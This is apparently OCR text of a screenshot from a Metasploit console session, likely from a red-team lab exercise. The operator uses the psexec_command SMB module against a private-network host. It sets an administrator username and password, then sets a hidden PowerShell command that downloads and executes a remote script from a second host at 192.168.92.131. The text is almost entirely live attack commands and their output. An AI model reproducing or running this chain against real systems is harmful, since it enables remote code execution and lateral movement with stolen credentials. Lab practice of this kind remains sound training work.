 msf5 > use auxiliary/admin/smb/psexec_command
msf5 auxiliary(admin/smb/psexec_command) > set rhosts 192.168.92.130
rhosts => 192.168.92.130
msf5 auxiliary(admin/smb/psexec_command) > set smb
set smb::chunksize                 set smb::pipe_write_max_size
set smb::native_lm                 set smb::pipe_write_min_size
set smb::native_os                 set smb::verifysignature
set smb::obscure_trans_pipe_level  set smbdirect
set smb::pad_data_level            set smbdomain
set smb::pad_file_level            set smbname
set smb::pipe_evasion              set smbpass
set smb::pipe_read_max_size        set smbshare
set smb::pipe_read_min_size        set smbuser
msf5 auxiliary(admin/smb/psexec_command) > set smbuser administrator
smbuser => administrator
msf5 auxiliary(admin/smb/psexec_command) > set smbpass hongrisec@2019
smbpass => hongrisec@2019
msf5 auxiliary(admin/smb/psexec_command) > set command powershell.exe -nop -w hi
dden -c "IEX ((new-object net.webclient).downloadstring('http://192.168.92.131:8
0/a'))"
command => powershell.exe -nop -w hidden -c IEX ((new-object net.webclient).down
loadstring('http://192.168.92.131:80/a'))